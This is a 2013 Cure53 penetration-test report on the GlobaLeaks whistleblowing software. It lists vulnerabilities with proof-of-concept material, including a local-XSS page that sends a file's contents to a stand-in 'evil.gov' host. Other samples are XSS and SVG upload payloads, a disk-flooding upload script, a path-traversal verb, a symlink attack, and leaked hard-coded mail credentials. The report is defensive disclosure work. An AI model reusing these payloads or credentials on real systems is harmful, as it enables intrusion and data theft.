# Pentest-Report Globaleaks 06.2013

Cure53, Dr.-Ing. Mario Heiderich / Gareth Heyes / Abraham Aranguren / Krzysztof Kotowicz

## Index

- Introduction
- Scope
- Test Chronicle
- Vulnerabilities
  - GL01-001 Receiver Login allows password-less authentication (Critical)
  - GL01-002 XSS via sniffing and JSON injection in authentication page (Medium)
  - GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS (Medium)
  - GL01-004 Possible information leakage through Browser/Proxy Cache (Medium)
  - GL01-014 Lack of protection against brute-forcing admin role password (Medium)
- Miscellaneous
  - GL01-005 Log-File contains un-encoded HTML characters (Low)
  - GL01-006 Whistleblower uploads allow flooding the server hard-disk (Medium)
  - GL01-007 Crafted File-Uploads allow Content-Type Spoofing (Low)
  - GL01-008 X-Frame-Options header not present (Low)
  - GL01-009 Login/File upload sections do not have CSRF tokens (Low)
  - GL01-010 Admin role does not have a username (Low)
  - GL01-011 Admin-Uploads functional despite content filter/validation (Low)
  - GL01-012 Default admin credentials and search engine indexing (Medium)
  - GL01-013 Potential Arbitrary File writes on non-default configuration (Low)
  - GL01-015 Application log file contains administrator password (Low)
  - GL01-016 Weak filesystem permissions enable local attacks (Medium)
  - GL01-017 Readable hard-coded credentials might compromise users (Low)
- Conclusion## Introduction

"GlobaLeaks is an open source software system intended to enable anonymous whistle-blowing. The GlobaLeaks organization, in addition to developing a whistle-blowing software suite, aims to promote whistleblowing to the public."[1]

The penetration test against the Globaleaks system was carried out by four members of the Cure53 team and involved source code analysis as well as application-testing with a pre-installed VM. The VM contained the latest available version of either Globaleaks Backend components and the client side implementation (at the time of testing, the version 0.2.0.19-2 was available).

The application was tested in an Intranet-setup - so all URLs used in code examples point to a local HTTP domain - instead of *.onion* domains. During the penetration test, constant communication with the Globaleaks developer team was maintained, critical flaws were reported directly after their identification and fixed soon after. The test was carried for an overall period of ten days and focused on logical flaws, DOMXSS problems, upload security and general injection bugs.

The penetration test resulted in a surprisingly low amount of actual vulnerabilities - and a larger amount of general recommendations and unexploitable minor problems that might aid an attacker in leaking data or preparing the setup for an actual attack and therefore need to be addressed. The most important finding during this penetration test was a logic flaw that enabled an attacker to log in as a receiver (a role allowing insight in tips submitted by a whistleblower) without requiring a password.

## Scope

- **Globaleaks Client**
  - URL: https://github.com/globaleaks/GLClient
- **Globaleaks Backend**
  - URL: https://github.com/globaleaks/GLBackend

## Test Chronicle

- 2013/06/02 - Initial Briefing
- 2013/06/02 - Testing auth and ACL - session switching/ privilege escalation
- 2013/06/02 - Trivial XSS tests, initial source code audit
- 2013/06/02 - Testing against SQLite truncation attacks
- 2013/06/02 - Tests against the image upload feature
- 2013/06/02 - Cookie injections, attempts to case XSS via *cookie.auth_landing_page*
- 2013/06/02 - Testing possibilities for unauthorized logo upload
- 2013/06/03 - Initial server testing and fuzzing

[1] Wikipedia: Globaleaks https://en.wikipedia.org/wiki/GlobaLeaks- 2013/06/03 - Searching for vulnerabilities against cyclone
- 2013/06/03 - Web server HTTP verb support analysis
- 2013/06/03 - Analysis of default options
- 2013/06/03 - Testing WB account
- 2013/06/03 - Testing authentication page
- 2013/06/03 - Testing admin account
- 2013/06/03 - Testing receiver account
- 2013/06/03 - File comments tested for XSS - all encoded no html allowed
- 2013/06/03 - Http header inspection
- 2013/06/03 - Cookie based switching of user account tested for higher privs
- 2013/06/03 - Tested JSON responses
- 2013/06/03 - Tested X-Session is actually used in XHR requests
- 2013/06/03 - Custom url feature doesn't seem to use anchors for links no XSS
- 2013/06/04 - Code review of file manipulation and string concatenation
- 2013/06/04 - Attempting header injection attacks
- 2013/06/04 - Testing file upload file names
- 2013/06/04 - Character conversions in JSON requests and new lines
- 2013/06/04 - Testing invalid tip urls
- 2013/06/04 - Testing information leakage through browser caching
- 2013/06/04 - Analysis of database code
- 2013/06/05 - Analysis of used functionality from underlying python libraries
- 2013/06/05 - RCE attempts via Storm Pickle data types
- 2013/06/05 - Tested hash path on IE for unencoded < and >
- 2013/06/05 - Testing field types for XSS
- 2013/06/05 - Auth testing null/undefined values in JSON
- 2013/06/05 - Tested CRLF and similar characters in uploaded file names
- 2013/06/06 - Tested new line escapes in filename and mime type
- 2013/06/06 - Job modules: Code analysis with brief look at apscheduler library
- 2013/06/06 - Filesystem permission analysis
- 2013/06/06 - Checking password storage
- 2013/06/06 - Code review for cryptographic features used & id generation
- 2013/06/06 - Code review for GLBackend
- 2013/06/07 - Brief look at source code for cyclone file uploads
- 2013/06/07 - Brief look at how the globaleaks user is created
- 2013/06/07 - Tests against DOMXSS via AngularJS and *scope.$eval()*
- 2013/06/07 - Analysis of file creation permissions
- 2013/06/07 - Code review for GLClient
- 2013/06/08 - Finalization Pentest-Report# Vulnerabilities

The following sections list the vulnerabilities and implementation issues we spotted during our tests. Note that the found issues are being listed in chronological order instead of being ordered by severity and impact.

## GL01-001 Receiver Login allows password-less authentication (*Critical*)

The Globaleaks login system for receivers allows authentication without valid password because of a logic bug in the authentication-handling code:

The current implementation doesn't set the login state to *false* in case the submitted password is not correct - only the number of invalid login requests is being incremented. The JSON response returns a valid user_*id* and *session_id* for any correct user + incorrect pass combination - meaning an attacker can login with any password in case a valid username (email address) is known and used.

**URL:**http://127.0.0.1:8082/#/login
**Username:** test@test.test
**Password:** invalidpassword (any string suffices here)

**Sample JSON request:**

```
{"username":"test@test.test","password":"invalidpassword","role":"receiver"}
```

**Sample response:**

```
{"user_id": "fca3966f-ffef-4d4a-8d7a-6b24aefbe586", "session_id":
"BNfKRpuRzMjOqjro1CsTtHEmNKSpalNRbqRyoC4QcA"} < valid user and session ID
```

**Expected response:**

```
{"error_message": "Authentication Failed", "error_code": 29}
```

The affected code can be found in the file *globaleaks/handlers/authentication.py*:

```
if not security.check_password(password, receiver.password, receiver.username):
          security.insert_random_delay()
          receiver.failed_login += 1

if receiver.failed_login >= GLSetting.failed_login_alarm:
          log.err("Warning: Receiver %s has failed %d times the password" %\
                  (username, receiver.failed_login) )

          # this require a forced commi ... ception would cause a rollback!
          store.commit()
          raise errors.InvalidAuthRequest
else: < login state is not set to logout in case password doesn't match
          log.debug("Receiver: Authorized receiver %s" % username)
          receiver.failed_login = 0
          receiver.last_access = utils.datetime_now()
          return unicode(receiver.id)
```

The vulnerability was reported and confirmed immediately after its identification. A fix was being created by the Globaleaks team minutes after the report.### GL01-002 XSS via sniffing and JSON injection in authentication page *(Medium)*

On older versions of Internet Explorer (IE), specifically 8/9, JSON responses with unfiltered HTML characters (for instance "<" and ">") might accidentally be interpreted as HTML - despite properly set *Content-Type* header. This happens because IE attempts to "sniff" the response by analyzing its content before evaluating the Content-Type.

By using a HTML form with a crafted name/value pair, an attacker can inject a valid JSON request to inject an invalid role which is outputted on the page.

**URL:**http://127.0.0.1:8082/authentication
**POC:**

```
<form
        enctype="text/plain"
        action="http://127.0.0.1:8082/authentication" method="POST">
<input
        name='{"username":"","password":"0179176612","role":"<img src=x onerror'
        value='alert(1)>"}'>
<input type="submit">
</form>
```

**Response:**

```
{"error_message": "Invalid Input Format [<img src=x onerror=alert(1)>]", "error_code": 10}
```

We recommend the *X-Content-Options: NoSniff* HTTP header to be set for all responses - including error messages. Further, any JSON response should encode "<" and ">" to the respected unicode escapes for additional security.

### GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS *(Medium)*

To be able to provide more security for the receiver who is supposed to download and process files sent in by a whistleblower, additional measurements to protect Local XSS attacks should be taken.

**URL:** http://127.0.0.1:8082/#/status/a7e83702-af8a-4f6a-b018-5a49e719b6b5
**Example:**

```
<?php
        header('Content-Type: application/octet-stream');
        header('Content-Disposition: attachment; filename="test.html.secure"');
        header('X-Content-Type-Options:  nosniff');
        header('X-Download-Options:  noopen');
?>
<html><script>
x = XMLHttpRequest();
x.open('GET', 'file:///tmp/test-123.svg');
x.onload=function(){
        new Image().src='//evil.gov/?stolen='+btoa(x.responseText);
}
x.send(null);
</script></html>
```Operating systems tend to sniff content in various ways and process content accordingly - and so do browsers. Firefox on Ubuntu for instance will offer to open any file that is applied with the file extension html (or similar), Internet Explorer will deny open files ending with HTML but allow Local XSS via SVG and XHT - and even local code execution via HTA (HTML Applications).

*Fig.: Effect of opening a HTML File on Ubuntu Linux - default-application is Firefox*

*Fig.: Effect of opening a downloaded HTA file in Internet Explorer*

Local XSS has been addressed by browser vendors multiple times in the past - but can be labelled a not-yet-fully-solved problem based on numerous bypasses of the installed protection features. Attackers can still read files in the same folder or zone. The Globaleaks backend application should protect its users as well as possible and react to these browser quirks by implementing the following countermeasures:1. Always use the "*application/octet-stream*" MIME Content-Type[1]
2. Append a string to the original filename to avoid browser-sniffing (for example *filename="test.html.secure*)
3. Make use of the "X-*Download-Options: noopen"* HTTP header[2] - to disable the "Open" button in Internet Explorer download dialogs
4. Avoid using file extension or Content-Type black-lists since they are prone to be bypassed by OS and browser quirks - or user-defined file-associations

A fix to address the issue should be applied to globaleaks/handlers/file.py:

```
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', file_details['size'])
self.set_header('X-Content-Type-Options', 'nosniff')
self.set_header('X-Download-Options', 'noopen')
self.set_header('Etag', '"%s"' % file_details['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s.secure\"' %
file_details['name'])
```

## GL01-004 Possible information leakage through Browser/Proxy Cache *(Medium)*

The Globaleaks node application allows browsers and intermediate proxies to cache potentially sensitive information from the authenticated section of the site. In the context of a whistleblower application, this issue may result in prosecution by law enforcement in oppressive regimes: This may happen, for example, if the computer of a whistleblower, receiver or administrator is seized (i.e. leakage through browser history would lead to incrimination).

The following demonstrates cached information of the globaleaks application by the browser:

```
$ cd ~/.mozilla/firefox/i4b7dlcn.default/Cache
$ strings _CACHE_001_ | grep test_receiver
{"username": "receiver@gmail.com", "update_date": "Never", "description": "", "contexts":
["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "notification_fields": {"mail_address":
"receiver@gmail.com"}, "receiver_level": 1, "creation_date": "2013-06-03T17:17:35.495258",
"can_delete_submission": true, "failed_login": 0, "receiver_gus": "7bd400de-1cb6-4ecc-
8a56-00b92b4fc623", "name": "test_receiver"}
[{"update_date": "Never", "description": "", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-
b976-13bf946f4da2"], "can_delete_submission": true, "creation_date": "2013-06-
03T17:17:35.495258", "receiver_level": 1, "receiver_gus": "7bd400de-1cb6-4ecc-8a56-
00b92b4fc623", "name": "test_receiver"}, {"update_date": "Never", "description": "",
"tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"], "can_delete_submission":
true, "creation_date": "2013-06-03T17:18:10.544571", "receiver_level": 1, "receiver_gus":
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "name": "test_receiver2"}]
[{"name": "test_receiver", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-
13bf946f4da2"], "can_delete_submission": true, "access_counter": 0, "receiver_level": 1,
"receiver_gus": "7bd400de-1cb6-4ecc-8a56-00b92b4fc623", "description": ""}, {"name":
"test_receiver2", "tags": [], "contexts": ["3e4d1fea-1f1f-4410-b976-13bf946f4da2"],
"can_delete_submission": true, "access_counter": 0, "receiver_level": 1, "receiver_gus":
"f30391ec-5c6f-4394-a76c-7e9dc537e081", "description": ""}]
```

[1] https://developer.mozilla.org/en/docs/ Properly_Configuring_Server_MIME_Types

[2] http://blogs.msdn.com/b/mapo/archive/2007/11/12/remove-the-open-button- rom-the-file-download-dialog-box-in-internet-explorer.aspx…

The issue happens because the Globaleaks node is not setting any of the cache control headers: Cache-Control, Pragma or Expires. In order to solve this problem, it is recommended to serve authenticated web pages with the following header values:

```
Cache-control: no-cache, no-store
Pragma: no-cache
Expires: Mon, 01-Jan-1990 00:00:00
```

These headers instruct web browsers and intermediate proxies to avoid storage of this information, which may otherwise lead to incrimination of Globaleaks users. For more information on caching see the following resource: [http://www.mnot.net/cache_docs/](http://www.mnot.net/cache_docs/)

### GL01-014 Lack of protection against brute-forcing admin role password *(Medium)*

The Globaleaks application allows for repeated login tries for an admin role - without any delays, request tickets or other measurements to prohibit high-frequent login attempts.

An exemplary request would look like this:

```
POST /authentication HTTP/1.1
Host: 192.168.3.116:8082
Proxy-Connection: keep-alive
Content-Length: 63
Accept: application/json, text/plain, */*
Origin: http://10.0.0.1:8082
X-Requested-With: XMLHttpRequest
Content-Type: application/json;charset=UTF-8
Referer: http://10.0.0.1:8082/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8,pl;q=0.6

{"username":"ignore-me","password":"globaleaks","role":"admin"}
```

The username field value is being ignored. By only modifying the password field, an attacker might brute-force the password as the application does not introduce any countermeasure against such threat (like account lockout, attack slowdown by introducing time delays or e.g. CAPTCHA).

It is recommended to enforce a complex password requirements for the administrative role and/or introduce a concept of administrative username that must also be given upon authentication. Additionally time delay upon authentication should be introduced to discourage brute-forcing attacks.## Miscellaneous

This section covers those noteworthy findings, that didn't lead to an exploit but might aid an attacker in doing so. Most of those findings are vulnerable code snippets that did not provide an easy way to be called. While the vulnerability is present, an exploit might not always be possible.

### GL01-005 Log-File contains un-encoded HTML characters *(Low)*

The Globaleaks Log-File does not encode certain special characters. This might aid an attacker in exploiting a LFI vulnerability on the Globaleaks Backend server by first creating Log-File entries containing exploit code and then including that Log-File.

As with Apache and other server-software creating logs, critical characters should be encoded (HTML entities or URL encoding). Furthermore, the log file is (read-)accessible to all users - this should be avoided to minimize the risk for this file to be used as a tool in a Local File Inclusion exploit. This issue relates to **GL01-016**.

### GL01-006 Whistleblower uploads allow flooding the server hard-disk *(Medium)*

The Globaleaks API does not distribute Upload tickets to manage and prohibit mass-uploads from unauthenticated users. During our tests, we created a small JavaScript that creates upload requests sending garbage data towards the API. The API does validate the size - but not the number of uploads.

In our tests, we managed to create packages of 16-20 Megabytes of garbage data and used repeated requests to flood the server - and fill its hard-disk.

**PoC:**

```
data = 'A';
for(i=0; i<=23; i++){
data+=data;
}
x = new XMLHttpRequest();
x.open('POST',                'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data;
boundary=---------------------------7982832261949625192116549964 8')
x.setRequestHeader('Set-Cookie','hello=goodbye')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="foobar"\r\n\
Content-Type: application/octet-stream\r\n\
\r\n\
'+data+'\r\n\
-----------------------------79828322619496251921165499648--')
```

It is recommended to only allow uploads if the uploader uses a valid ticket. The ticket can be generated with each upload request. If a ticket is used twice or no ticket is present, the upload will be aborted and no file should be created on the server's hard-disk. During the discussion with the development team it was discovered that the issue is known and countermeasures are planned for future releases.### GL01-007 Crafted File-Uploads allow Content-Type Spoofing *(Low)*

The Globaleaks application currently trusts the client-provided data for correct meta-data delivery in regards to uploaded files. An attacker can for instance upload an executable or HTML/SVG file - and simply declare the MIME-Type to be *text/plain*. The Globaleaks application will display the attacker-provided MIME-Type and not verify, whether the file is actually *text/plain* or contains potentially dangerous data. This may lead to a system compromise of the trusting user opening that very file.

**PoC:**

```
x = new XMLHttpRequest();
x.open('POST',                'http://127.0.0.1:8082/submission/f5b05451-2292-439c-8fd5-99ace1238a33/file');
x.setRequestHeader('Content-Type','multipart/form-data; boundary=---------------------------7982832261949625192116549964 8')
x.send('-----------------------------79828322619496251921165499648\r\n\
Content-Disposition: form-data; name="x[y]"; filename="evil.svg"\r\n\
Content-Type: text/plain\r\n\
\r\n\
<svg onload=deployApplet('//evil.comn/attack.class')>\r\n\
-----------------------------79828322619496251921165499648--')
```

It is recommended to either treat all uploaded files as potentially malicious and omit the MIME-Type information - or use a library to determine the MIME-Type properly.

### GL01-008 X-Frame-Options header not present *(Low)*

The X-Frame-Option header should be present on all pages to prevent clickjacking based attacks and disabling compatibility mode inhritance on Internet Explorer. At the moment no header is present allowed every page to be framed from an external site.

**Recommendation:**
We recommend that X-Frame-Options is returned with every response. If frames are used on the site then *X-Frame-Options:sameorigin* should be used if no frames are required *X-Frame-Options: deny* should be used.

### GL01-009 Login/File upload sections do not have CSRF tokens *(Low)*

Both the file upload and login sections are not protected by tokens this would allow a remote site to force a user to login or upload a file. This could be used for incrimination of a target. This issue relates to ticket **GL01-006**.

**URL:**http://127.0.0.1:8082/#/login
**URL:**http://127.0.0.1:8082/submission/4a3140ac-f447-4a12-ae9c-ba8c30f79050/file**Recommendation:**
A CSRF token/ upload ticket should be generated and placed in the DOM and sent via XHR for validation.

### GL01-010 Admin role does not have a username *(Low)*

The admin user level does not have a valid username. To authenticate with admin privileges you only need to supply a valid password and admin role type. Without a valid username this increases likelihood of a brute force attack since an attacker only has to try password combinations rather than username/password combinations. In addition if multiple admin accounts are required in future the application design would make it more difficult to implement securely.If account lockout procedures were in place for the admin account, it would be possible to DoS the admin account by repeatedly triggering this protection and because the admin account isn't changeable and is publically known there would be no counter measure other than IP filtering and increasing the failed login attempts counter.

**Recommendation:**
We recommend that the role of "admin" is customizable on installation and randomized or that admin accounts have a username which is customizable and contains a blacklist of known admin accounts.

### GL01-011 Admin-Uploads functional despite content filter/validation *(Low)*

**URL**: http://127.0.0.1:8082/#/admin/content
**Example:** http://127.0.0.1:8082/static/test.svg (possible XSS, possible local XSS)

**Console output:**

```
-----------------------------210497976083562304520043125​49 Content-Disposition: form-data;
name="hidden_service" -----------------------------210497976083562304520043125​49 Content-
Disposition: form-data; name="public_site"
-----------------------------210497976083562304520043125​49 Content-Disposition: form-data;
name="profile"; filename="test.svg" Content-Type: image/svg+xml <svg
xmlns="http://www.w3.org/2000/svg"> <circle r="40" fill="red">
<script>alert(location)</script> </circle> </svg>
-----------------------------210497976083562304520043125​49--

uploading to /admin/staticfiles?globaleaks_logo
412 Precondition Failed
"NetworkError: 412 Precondition Failed - http://127.0.0.1:8082/admin/staticfiles?
globaleaks_logo"
static...ks_logo
There was a problem
All complete
```

It is possible to upload files to the Globaleaks backend server despite the system flagging them as invalid. It is recommended to not upload an image file if doesn't pass the application's validation routine.### GL01-012 Default admin credentials and search engine indexing *(Medium)*

The default Globaleaks installation sets up known, public, default administrator credentials and no protection against search engine indexing (i.e. no robots.txt file). This may facilitate:

- Finding the Globaleaks node via search engines
- Gaining remote admin access to the front-end of the Globaleaks node via default credentials (also published in the wiki[1]).

This vulnerability is partially mitigated because the administrator is prompted to change the default password once they login through the front-end and by default the Globaleaks node only listens for connections from localhost. However, it may still be possible that the administrator makes the node site publicly available and enables remote access from all IPs before they change the default admin password. In order to solve this problem we suggest the following mitigations:

- The installation scripts and/or the process that starts globaleaks should prompt the user to choose a long and complex password the first time: This ensures Globaleaks default passwords are no longer a problem.
- The default installation should contain a robots.txt file containing the following[2]:

```
User-agent: *
Disallow: /
```

This configuration ensures that by default search engine indexing is not allowed and Globaleaks node administrators would be significantly less likely to become Google Dorks[3].

### GL01-013 Potential Arbitrary File writes on non-default configuration *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

If cyclone debugging is enabled[4], it may be possible to write arbitrary files through a tampered HTTP verb. This seems to be due to the following code section:

```
def do_verbose_log(self, content):
         """
        Record in the verbose log the content as defined by Cyclone wrappers.
        """
filename = "%s%s" % (self.request.method.upper(),
self.request.uri.replace("/", "_") )
         # this is not a security bug, no arbitrary patch can reach this point,
         # but only the one accepted by the API definitions
```

---

[1] https://github.com/globaleaks/GlobaLeaks/wiki/Configuration-guide#step-2---login-as-admin

[2] http://www.pinnaclepixel.com/robots-useragent.html

[3] http://www.exploit-db.com/google-dorks/

[4] https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L98```
logfpath = os.path.join(GLSetting.cyclone_io_path, filename)

with open(logfpath, 'a+') as fd:
    fdesc.writeToFD(fd.fileno(), content)
```

This may result in saving files with unintended filenames and content:
**HTTP Verb:** `../../Example`
**URI:** `.html`
**Content:** `<script>alert(1)</script>`

There are two factors that significantly mitigate this issue:

- This can only happen when cyclone debugging is enabled (not the default Globaleaks configuration)
- The uppercase conversion in `self.request.method.upper()` makes it unfeasible to match lowercase directories to, for example, try to place a file under `/var/globaleaks/files/static/` via `../static/`

## GL01-015 Application log file contains administrator password *(Low)*

*Please note that this issue has been ranked as low because it only seems to happen in a non-default configuration.*

Application log file consists relevant information including session ids (may be used for session hijacking) and plaintext administrator password (logged in the event of changing administrator password). Authentication data should never be stored in log files - even if the required log level needs to be enabled manually.

```
log.info("Administrator password update %s => %s" %
         (request['old_password'], request['password'] ))
```

*GLBackend/globaleaks/handlers/admin.py, update_node function*

```
2013-06-06 16:29:20+0100 [D] Authentication OK (admin)
xNQcH2G2fi1LRU5jaxBTgFPJJVUMMbnLDYb58fCQ9Z
2013-06-06 16:29:21+0100 [-] Administrator password update globaleaks => globaleaks2
```

*Globaleaks.log file contents after changing administrative password*

Additionally other sensitive information such as authentication tokens is also leaked via log files on alternative non-default configurations such as "DEBUG":

```
2013-06-06 16:32:42+0100 [D] Authentication OK (admin)
m1wZeogePMGifcsKjn1kJs8TfrXDxDFa2gS0k0CYy1
```

In order to mitigate this problem, authentication credentials and tokens should not be written into log files.### GL01-016 Weak filesystem permissions enable local attacks *(Medium)*

The default filesystem permissions, when using the Globaleaks recommended guidelines and the installation scripts, enable a number of local attacks. Please note the following is not an exhaustive list. The default permissions allow read, write and execute access to all users in the system in a number of sensitive Globaleaks directories:

```
$ ls -l /var/globaleaks/
drwxrwxrwx 2 globaleaks globaleaks 4096 Jun  6 16:32 db
drwxrwxrwx 4 globaleaks globaleaks 4096 May 31 16:07 files
drwxrwxrwx 4 globaleaks globaleaks 4096 Jun  6 18:15 log
drwx------ 2 debian-tor debian-tor 4096 Jun  6 08:00 torhs
```

Globaleaks log files are created with world readable permissions and may enable other attacks reported separately in this report (i.e. leakage of admin credentials, session tokens, etc).

```
$ ls -l
-rw-r--r-- 1 globaleaks globaleaks 2397 Jun  6 20:33 globaleaks.log
```

Globaleaks log rotation enables any system user to overwrite arbitrary globaleaks files by creating a symlink to a critical file:

```
globaleaks.log.1  globaleaks.log.2  globaleaks.log.3  globaleaks.log.4  globaleaks.log.5
```

*Predictable log file rotation filename*

For example, a symbolic link could be created to *globaleaks.log.6* before it exists (all users can write to: */var/globaleaks/log*) to overwrite */var/globaleaks/db/glbackend.db* which would delete all the information in the node database.

Writeable access to the static files directory means that any system user could place HTML or other malicious files in a remotely accessible URL:

```
$ ls -l /var/globaleaks/files
drwxrwxrwx 2 globaleaks globaleaks 4096 Jun  6 16:10 static
```

Writeable access to the submissions directory enables symlink attacks to overwrite arbitrary files with the permissions of the Globaleaks user, although this is significantly easier to accomplish using the log rotation symlink attack described above:

```
$ ls -l /var/globaleaks/files/
drwxrwxrwx 2 globaleaks globaleaks 4096 Jun  5 21:02 submission
```The issue exists in the *create_directories()*[1] method within the globaleaks/settings.py file, which is invoked by the Globaleaks install script[2]. The problem has to do with the default behaviour of os.makedirs in python, *os.mkdir* is called as follows[3]:

```
os.mkdir(path)
```

The Python documentation on *os.mkdir*[4] indicates the following:

```
os.mkdir(path[, mode])
Create a directory named path with numeric mode mode. The default mode is 0777 (octal). On
some systems, mode is ignored. Where it is used, the current umask value is first masked
out. If the directory already exists, OSError is raised.
```

Although some system configurations might mitigate this problem through system-supplied *umask* values, it is recommended to consider running os.mkdir as follows to correct this issue explicitly:

```
os.mkdir(path, 0700)
```

Globaleaks will track this problem under issue 303[5].

### GL01-017 Readable hard-coded credentials might compromise users (*Low*)

The Globaleaks settings file must be saved with world-readable permissions or at least permissions that allow the Globaleaks user to run it. However, this file also contains credentials in clear-text, which might be edited by certain users to forward emails to themselves:

```
$ ls -l /usr/share/pyshared/globaleaks/settings.py
-rw-r--r-- root root 19548 Jun 6 16:29 /usr/share/pyshared/globaleaks/settings.py
```

Inside the settings file the following information might be edited by desperate administrators trying to debug a problem:

```
# unhandled Python Exception are reported via mail
self.error_reporting_username= "stackexception@globaleaks.org"
self.error_reporting_password= "stackexception99"
self.error_reporting_server = "box549.bluehost.com"
self.error_reporting_port = 465
```

---

[1] https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L314
[2] https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/bin/globaleaks#L180
[3] https://github.com/globaleaks/GLBackend/blob/778825656533bf92edb087281a2c54bc60e881c8/globaleaks/settings.py#L328
[4] http://docs.python.org/2/library/os.html
[5] https://github.com/globaleaks/GlobaLeaks/issues/303To approach this potentially risky scenario, these credentials should be saved in an alternative location (perhaps in the database) and ideally protected with encryption, eventhough the key would probably live be on the same server.

## Conclusion

The Globaleaks system made a rather mature impression in terms of application security and design. Aside from a single logic flaw causing a vulnerability classified as critical to be present, no other comparably severe issues were spotted. The pentest-team was often confronted with “almost there” situations: scenarios where an actual vulnerability was just a step away - but no actual exploit could be developed because of at least one remaining security barrier. During the tests these findings were discussed with the Globaleaks development which was present for feedback and support night and day.

One of these “almost there” situations deserves a more detailed mention as it led the testers to a point of being just inches away from a full-stack remote code execution based on a specific Python feature: The Globaleaks application makes use of Pickle storm fields[1], which will load input from the database using the insecure pickle.loads[2] [3] function, this could be a concern if new functionality writes to the database directly in the future. The issue only seemed exploitable during testing via direct DB write access, the application will execute data from Pickle columns when *pickle.loads()* is called by storm. Globaleaks will replace Pickle columns with the safer JSON data type to mitigate this in the future (Issue 295[4]).

Some problems affecting the transport security of transmitted tips were addressed as well. Under certain configurations it may be possible that whistleblowers, admins and receivers access the Globaleaks node insecurely, for example, going through a Tor exit node and having their credentials sent in clear-text. This was discussed with the Globaleaks team, which will improve the installation scripts to reduce the potential of less secure deployments and make sure SSL and HSTS[5] are correctly deployed and enforced.

A similarly close hit was resulting from a test for DOMXSS vulnerabilities in the AngularJS library the Globaleaks Client uses. We identified a way to execute arbitrary code and get access to the global window using the *scope.$eval()* method (AngularJS Expressions[6]) - yet could find only one way to influence the string passed as argument - and that string could only be influenced by an admin user with extended privileges - the main-title of the Globaleaks installation.

---

[1] Compressed Pickle and RawStrings http://comments.gmane.org/gmane.comp.python.storm/1430

[2] Exploiting Pickle http://blog.nelhage.com/2011/03/exploiting-pickle/

[3] Why Pickle is insecure http://michael-rushanan.blogspot.com/2012/10/why-python-pickle-is-insecure.html

[4] Globaleaks Issue 295 https://github.com/globaleaks/GlobaLeaks/issues/295

[5] Wikipedia: HSTS http://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security

[6] AngularJS Expressions http://docs.angularjs.org/guide/expressionAs can be seen in the report: The majority of reported issues ended up being classified as “Miscellaneous” - problems that are not exploitable as of now - or require a complex set-up / strong attacker to be carried out with malicious intent and ultimately successful manner. Globaleaks has proven to be in a rather strong state, despite the comparably young age of code and architecture. The  code quality was perceived to be of generally high quality, it was easy for the testers to quickly comprehend the code and carry out an effective and efficient source code audit without noteworthy hinderance. The development seems to be aware of common and uncommon security risks and capable to handle the responsibility a software project like Globaleaks requires. Some work needs to be put into wording and advice for Globaleaks users. It needs to be made sure in an entirely misunderstandable way, that for instance very strong passwords are mandatory, downloaded files should never be trusted and can completely de-anonymize the user (or worse), a shared workstation poses risks even far after successful logout and a compromised Globaleaks Backend is always a risk to be kept in mind.

We further recommend to not exclusively rely on the security evaluation of one single team, but arrange a second penetration test carried out by a different penetration-test team if circumstances allow (and keep on doing so before major releases). The importance of having this application to be “as secure as possible” is considerably high - and while we were giving our best we can never claim perfection or even complete assurance of having identified each and every risk.

Cure53 would like to thanks the entire Globaleaks team for their support and assistance during this assignment.